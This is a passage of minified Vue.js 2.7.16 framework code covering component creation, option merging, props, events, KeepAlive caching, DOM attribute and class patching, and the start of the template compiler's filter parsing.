An(t,e,n,i,s){var c,u=this,f=s.options;O(i,"_uid")?(c=Object.create(i))._original=i:(c=i,i=i._original);var l=a(f._compiled),p=!l;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=kn(f.inject,i),this.slots=function(){return u.$slots||ye(i,t.scopedSlots,u.$slots=de(n,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ye(i,t.scopedSlots,this.slots())}}),l&&(this.$options=f,this.$slots=this.slots(),this.$scopedSlots=ye(i,t.scopedSlots,this.$slots)),f._scopeId?this._c=function(t,e,n,r){var s=Jt(c,t,e,n,r,p);return s&&!o(s)&&(s.fnScopeId=f._scopeId,s.fnContext=i),s}:this._c=function(t,e,n,r){return Jt(c,t,e,n,r,p)}}function Tn(t,e,n,r,o){var i=bt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function Nn(t,e){for(var n in e)t[k(n)]=e[n]}function Pn(t){return t.name||t.__name||t._componentTag}he(An.prototype);var $n={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;$n.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,$e)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,o,i){var s=o.data.scopedSlots,a=t.$scopedSlots,c=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&t.$scopedSlots.$key!==s.$key||!s&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),f=t.$vnode;t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i;var l=o.data.attrs||r;t._attrsProxy&&we(t._attrsProxy,l,f.data&&f.data.attrs||r,t,"$attrs")&&(u=!0),t.$attrs=l,n=n||r;var p=t.$options._parentListeners;if(t._listenersProxy&&we(t._listenersProxy,n,p||r,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,Ne(t,n,p),e&&t.$options.props){Tt(!1);for(var h=t._props,d=t.$options._propKeys||[],v=0;v<d.length;v++){var m=d[v],y=t.$options.props;h[m]=Wn(m,y,e,t)}Tt(!0),t.$options.propsData=e}u&&(t.$slots=de(i,o.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,Re(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,qe.push(e)):Fe(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Le(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);Re(e,"deactivated")}}(e,!0):e.$destroy())}},Mn=Object.keys($n);function Ln(t,e,n,c,u){if(!i(t)){var l=n.$options._base;if(f(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(i(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Ee;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,c=null,u=null;n.$on("hook:destroyed",function(){return x(r,n)});var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=q(function(n){t.resolved=ke(n,e),o?r.length=0:l(!0)}),h=q(function(e){s(t.errorComp)&&(t.error=!0,l(!0))}),d=t(p,h);return f(d)&&(v(d)?i(t.resolved)&&d.then(p,h):v(d.component)&&(d.component.then(p,h),s(d.error)&&(t.errorComp=ke(d.error,e)),s(d.loading)&&(t.loadingComp=ke(d.loading,e),0===d.delay?t.loading=!0:c=setTimeout(function(){c=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,l(!1))},d.delay||200)),s(d.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&h(null)},d.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}(p=t,l)))return function(t,e,n,r,o){var i=mt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(p,e,n,c,u);e=e||{},Dn(t),s(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],c=e.model.callback;s(a)?(o(a)?-1===a.indexOf(c):a!==c)&&(i[r]=[c].concat(a)):i[r]=c}(t.options,e);var h=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},a=t.attrs,c=t.props;if(s(a)||s(c))for(var u in r){var f=A(u);Wt(o,c,u,f,!0)||Wt(o,a,u,f,!1)}return o}}(e,t);if(a(t.options.functional))return function(t,e,n,i,a){var c=t.options,u={},f=c.props;if(s(f))for(var l in f)u[l]=Wn(l,f,e||r);else s(n.attrs)&&Nn(u,n.attrs),s(n.props)&&Nn(u,n.props);var p=new An(n,u,a,i,t),h=c.render.call(null,p._c,p);if(h instanceof vt)return Tn(h,n,p.parent,c);if(o(h)){for(var d=Kt(h)||[],v=new Array(d.length),m=0;m<d.length;m++)v[m]=Tn(d[m],n,p.parent,c);return v}}(t,h,e,n,c);var d=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var m=e.slot;e={},m&&(e.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Mn.length;n++){var r=Mn[n],o=e[r],i=$n[r];o===i||o&&o._merged||(e[r]=o?Fn(i,o):i)}}(e);var y=Pn(t.options)||u;return new vt("vue-component-".concat(t.cid).concat(y?"-".concat(y):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:h,listeners:d,tag:u,children:c},p)}}}function Fn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var Rn=M,In=V.optionMergeStrategies;function qn(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,s=pt?Reflect.ownKeys(e):Object.keys(e),a=0;a<s.length;a++)"__ob__"!==(r=s[a])&&(o=t[r],i=e[r],n&&O(t,r)?o!==i&&p(o)&&p(i)&&qn(o,i):Lt(t,r,i));return t}function Un(t,e,n){return n?function(){var r=u(e)?e.call(n,n):e,o=u(t)?t.call(n,n):t;return r?qn(r,o):o}:e?t?function(){return qn(u(e)?e.call(this,this):e,u(t)?t.call(this,this):t)}:e:t}function Bn(t,e){var n=e?t?t.concat(e):o(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function zn(t,e,n,r){var o=Object.create(t||null);return e?P(o,e):o}In.data=function(t,e,n){return n?Un(t,e,n):e&&"function"!=typeof e?t:Un(t,e)},H.forEach(function(t){In[t]=Bn}),z.forEach(function(t){In[t+"s"]=zn}),In.watch=function(t,e,n,r){if(t===it&&(t=void 0),e===it&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var s in P(i,t),e){var a=i[s],c=e[s];a&&!o(a)&&(a=[a]),i[s]=a?a.concat(c):o(c)?c:[c]}return i},In.props=In.methods=In.inject=In.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return P(o,t),e&&P(o,e),o},In.provide=function(t,e){return t?function(){var n=Object.create(null);return qn(n,u(t)?t.call(this):t),e&&qn(n,u(e)?e.call(this):e,!1),n}:e};var Hn=function(t,e){return void 0===e?t:e};function Vn(t,e,n){if(u(e)&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,s={};if(o(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(s[k(i)]={type:null});else if(p(n))for(var a in n)i=n[a],s[k(a)]=p(i)?i:{type:i};t.props=s}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(o(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(p(n))for(var s in n){var a=n[s];r[s]=p(a)?P({from:s},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];u(r)&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Vn(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Vn(t,e.mixins[r],n);var s,a={};for(s in t)c(s);for(s in e)O(t,s)||c(s);function c(r){var o=In[r]||Hn;a[r]=o(t[r],e[r],n,r)}return a}function Gn(t,e,n,r){if("string"==typeof n){var o=t[e];if(O(o,n))return o[n];var i=k(n);if(O(o,i))return o[i];var s=j(i);return O(o,s)?o[s]:o[n]||o[i]||o[s]}}function Wn(t,e,n,r){var o=e[t],i=!O(n,t),s=n[t],a=Xn(Boolean,o.type);if(a>-1)if(i&&!O(o,"default"))s=!1;else if(""===s||s===A(t)){var c=Xn(String,o.type);(c<0||a<c)&&(s=!0)}if(void 0===s){s=function(t,e,n){if(!O(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return u(r)&&"Function"!==Qn(e.type)?r.call(t):r}(r,o,t);var f=At;Tt(!0),$t(s),Tt(f)}return s}var Kn=/^\s*function (\w+)/;function Qn(t){var e=t&&t.toString().match(Kn);return e?e[1]:""}function Yn(t,e){return Qn(t)===Qn(e)}function Xn(t,e){if(!o(e))return Yn(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Yn(e[n],t))return n;return-1}function Jn(t){this._init(t)}function Zn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=Pn(t)||Pn(n.options);var s=function(t){this._init(t)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=e++,s.options=Vn(n.options,t),s.super=n,s.options.props&&function(t){var e=t.options.props;for(var n in e)_n(t.prototype,"_props",n)}(s),s.options.computed&&function(t){var e=t.options.computed;for(var n in e)Cn(t.prototype,n,e[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,z.forEach(function(t){s[t]=n[t]}),i&&(s.options.components[i]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=P({},s.options),o[r]=s,s}}function tr(t){return t&&(Pn(t.Ctor.options)||t.tag)}function er(t,e){return o(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function nr(t,e){var n=t.cache,r=t.keys,o=t._vnode,i=t.$vnode;for(var s in n){var a=n[s];if(a){var c=a.name;c&&!e(c)&&rr(n,s,r,o)}}i.componentOptions.children=void 0}function rr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,x(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=jn++,e._isVue=!0,e.__v_skip=!0,e._scope=new Pe(!0),e._scope.parent=void 0,e._scope._vm=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Vn(Dn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ne(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,o=n&&n.context;t.$slots=de(e._renderChildren,o),t.$scopedSlots=n?ye(t.$parent,n.data.scopedSlots,t.$slots):r,t._c=function(e,n,r,o){return Jt(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return Jt(t,e,n,r,o,!0)};var i=n&&n.data;Mt(t,"$attrs",i&&i.attrs||r,null,!0),Mt(t,"$listeners",e._parentListeners||r,null,!0)}(e),Re(e,"beforeCreate",void 0,!1),function(t){var e=kn(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach(function(n){Mt(t,n,e[n])}),Tt(!0))}(e),wn(e),function(t){var e=t.$options.provide;if(e){var n=u(e)?e.call(t):e;if(!f(n))return;for(var r=Je(t),o=pt?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var s=o[i];Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))}}}(e),Re(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(Jn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Lt,t.prototype.$delete=Ft,t.prototype.$watch=function(t,e,n){if(p(e))return En(this,t,e,n);(n=n||{}).user=!0;var r=new bn(this,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(r.expression,'"');Ot(),tn(e,this,[r.value],this,o),St()}return function(){r.teardown()}}}(Jn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(o(t))for(var i=0,s=t.length;i<s;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(o(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var s,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var c=a.length;c--;)if((s=a[c])===e||s.fn===e){a.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?N(n):n;for(var r=N(arguments,1),o='event handler for "'.concat(t,'"'),i=0,s=n.length;i<s;i++)tn(n[i],e,r,e,o)}return e}}(Jn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Me(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Re(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||x(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Re(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Jn),function(t){he(t.prototype),t.prototype.$nextTick=function(t){return hn(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,r=e._parentVnode;r&&t._isMounted&&(t.$scopedSlots=ye(t.$parent,r.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&Ce(t._slotsProxy,t.$scopedSlots)),t.$vnode=r;var i,s=ht,a=Ee;try{dt(t),Ee=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){Ze(e,t,"render"),i=t._vnode}finally{Ee=a,dt(s)}return o(i)&&1===i.length&&(i=i[0]),i instanceof vt||(i=mt()),i.parent=r,i}}(Jn);var or=[String,RegExp,Array],ir={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:or,exclude:or,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var o=n.tag,i=n.componentInstance,s=n.componentOptions;t[r]={name:tr(s),tag:o,componentInstance:i},e.push(r),this.max&&e.length>parseInt(this.max)&&rr(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)rr(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){nr(t,function(t){return er(e,t)})}),this.$watch("exclude",function(e){nr(t,function(t){return!er(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=je(t),n=e&&e.componentOptions;if(n){var r=tr(n),o=this.include,i=this.exclude;if(o&&(!r||!er(o,r))||i&&r&&er(i,r))return e;var s=this.cache,a=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;s[c]?(e.componentInstance=s[c].componentInstance,x(a,c),a.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return V}};Object.defineProperty(t,"config",e),t.util={warn:Rn,extend:P,mergeOptions:Vn,defineReactive:Mt},t.set=Lt,t.delete=Ft,t.nextTick=hn,t.observable=function(t){return $t(t),t},t.options=Object.create(null),z.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,P(t.options.components,ir),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=N(arguments,1);return n.unshift(this),u(t.install)?t.install.apply(t,n):u(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Vn(this.options,t),this}}(t),Zn(t),function(t){z.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&p(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&u(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(Jn),Object.defineProperty(Jn.prototype,"$isServer",{get:ct}),Object.defineProperty(Jn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Jn,"FunctionalRenderContext",{value:An}),Jn.version="2.7.16";var sr=g("style,class"),ar=g("input,textarea,option,select,progress"),cr=function(t,e,n){return"value"===n&&ar(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},ur=g("contenteditable,draggable,spellcheck"),fr=g("events,caret,typing,plaintext-only"),lr=function(t,e){return mr(e)||"false"===e?"false":"contenteditable"===t&&fr(e)?e:"true"},pr=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),hr="http://www.w3.org/1999/xlink",dr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},vr=function(t){return dr(t)?t.slice(6,t.length):""},mr=function(t){return null==t||!1===t};function yr(t){for(var e=t.data,n=t,r=t;s(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=br(r.data,e));for(;s(n=n.parent);)n&&n.data&&(e=br(e,n.data));return function(t,e){if(s(t)||s(e))return gr(t,_r(e));return""}(e.staticClass,e.class)}function br(t,e){return{staticClass:gr(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function gr(t,e){return t?e?t+" "+e:t:e||""}function _r(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=_r(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):f(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var wr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},xr=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Cr=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Or=function(t){return xr(t)||Cr(t)};function Sr(t){return Cr(t)?"svg":"math"===t?"math":void 0}var Er=Object.create(null);var kr=g("text,number,password,search,email,tel,url");function jr(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Dr=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(wr[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Ar={create:function(t,e){Tr(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Tr(t,!0),Tr(e))},destroy:function(t){Tr(t,!0)}};function Tr(t,e){var n=t.data.ref;if(s(n)){var r=t.context,i=t.componentInstance||t.elm,a=e?null:i,c=e?void 0:i;if(u(n))tn(n,r,[a],r,"template ref function");else{var f=t.data.refInFor,l="string"==typeof n||"number"==typeof n,p=Ut(n),h=r.$refs;if(l||p)if(f){var d=l?h[n]:n.value;e?o(d)&&x(d,i):o(d)?d.includes(i)||d.push(i):l?(h[n]=[i],Nr(r,n,h[n])):n.value=[i]}else if(l){if(e&&h[n]!==i)return;h[n]=c,Nr(r,n,a)}else if(p){if(e&&n.value!==i)return;n.value=a}else 0}}}function Nr(t,e,n){var r=t._setupState;r&&O(r,e)&&(Ut(r[e])?r[e].value=n:r[e]=n)}var Pr=new vt("",{},[]),$r=["create","activate","update","remove","destroy"];function Mr(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||kr(r)&&kr(o)}(t,e)||a(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function Lr(t,e,n){var r,o,i={};for(r=e;r<=n;++r)s(o=t[r].key)&&(i[o]=r);return i}var Fr={create:Rr,update:Rr,destroy:function(t){Rr(t,Pr)}};function Rr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===Pr,s=e===Pr,a=qr(t.data.directives,t.context),c=qr(e.data.directives,e.context),u=[],f=[];for(n in c)r=a[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Br(o,"update",e,t),o.def&&o.def.componentUpdated&&f.push(o)):(Br(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var l=function(){for(var n=0;n<u.length;n++)Br(u[n],"inserted",e,t)};i?Gt(e,"insert",l):l()}f.length&&Gt(e,"postpatch",function(){for(var n=0;n<f.length;n++)Br(f[n],"componentUpdated",e,t)});if(!i)for(n in a)c[n]||Br(a[n],"unbind",t,t,s)}(t,e)}var Ir=Object.create(null);function qr(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if((r=t[n]).modifiers||(r.modifiers=Ir),o[Ur(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Gn(e,"_setupState","v-"+r.name);r.def="function"==typeof i?{bind:i,update:i}:i}r.def=r.def||Gn(e.$options,"directives",r.name)}return o}function Ur(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function Br(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){Ze(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var zr=[Ar,Fr];function Hr(t,e){var n=e.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,c=e.elm,u=t.data.attrs||{},f=e.data.attrs||{};for(r in(s(f.__ob__)||a(f._v_attr_proxy))&&(f=e.data.attrs=P({},f)),f)o=f[r],u[r]!==o&&Vr(c,r,o,e.data.pre);for(r in(Z||et)&&f.value!==u.value&&Vr(c,"value",f.value),u)i(f[r])&&(dr(r)?c.removeAttributeNS(hr,vr(r)):ur(r)||c.removeAttribute(r))}}function Vr(t,e,n,r){r||t.tagName.indexOf("-")>-1?Gr(t,e,n):pr(e)?mr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):ur(e)?t.setAttribute(e,lr(e,n)):dr(e)?mr(n)?t.removeAttributeNS(hr,vr(e)):t.setAttributeNS(hr,e,n):Gr(t,e,n)}function Gr(t,e,n){if(mr(n))t.removeAttribute(e);else{if(Z&&!tt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Wr={create:Hr,update:Hr};function Kr(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var a=yr(e),c=n._transitionClasses;s(c)&&(a=gr(a,_r(c))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var Qr,Yr,Xr,Jr,Zr,to,eo={create:Kr,update:Kr},no=/[\w).+\-_$\]]/;function ro(t){var e,n,r,o,i,s=!1,a=!1,c=!1,u=!1,f=0,l=0,p=0,h=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),s)39===e&&92!==n&&(s=!1);else if(a)34===e&&92!==n&&(a=!1);else if(c)96===e&&92!==n&&(c=!1);else if(u)47===e&&92!==n&&(u=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||f||l||p){switch(e){case 34:a=!0;break;case 39:s=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:l++;break;case 93:l--;break;case 123:f++;break;case 125:f--}if(47===e){for(var d=r-1,v=void 0;d>=0&&" "===(v=t.charAt(d));d--);v&&no.test(v)||(u=!0)}}else void 0===o?(h=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(h,r).trim()),h=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==h&&m(),i)for(r=0;r<i.length;r++)o=oo(o,i[r]);return o}function oo(t,e){var n=e.indexOf("(");if(n<0)return'_f("'.concat(e,'")(').concat(t,")");var r=e.slice(0,n),o=e.slice(n+1);return'_f("'.concat(r,'")(').concat(t).concat(")"!==o?","+o:o)}function io(t,e){console.error("[Vue compiler]: ".concat(t))}function so(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function ao(t,e,n,r,o){(t.props||(t.props=[])).push(bo({name:e,value:n,dynamic:o},r)),t.plain=!1}function co(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(bo({name:e,value:n,dynamic:o},r)),t.plain=!1}function uo(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(bo({name:e,value:n},r))}function fo(t,e,n,r,o,i,s,a){(t.directives||(t.directives=[])).push(bo({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:s},a)),t.plain=!1}function lo(t,e,n){return n?"_p(".concat(e,',"').concat(t,'")'):t+e}function po(t,e,n,o,i,s,a,c){var u;(o=o||r).right?c?e="(".concat(e,")==='click'?'contextmenu':(").concat(e,")"):"click"===e&&(e="contextmenu",delete o.right):o.middle&&(c?e="(".concat(e,")==='click'?'mouseup':(").concat(e,")"):"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=lo("!",e,c)),o.once&&(delete o.once,e=lo("~",e,c)),o.passive&&(delete o.passive,e=lo("&",e,c)),o.native?(delete o.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var f=bo({value:n.trim(),dynamic:c},a);o!==r&&(f.modifiers=o);var l=u[e];Array.isArray(l)?i?l.unshift(f):l.push(f):u[e]=l?i?[f,l]:[l,f]:f,t.plain=!1}function ho(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function vo(t,e,n){var r=mo(t,":"+e)||mo(t,"v-bind:"+e);if(null!=r)return ro(r);if(!1!==n){var o=mo(t,e);if(null!=o)return 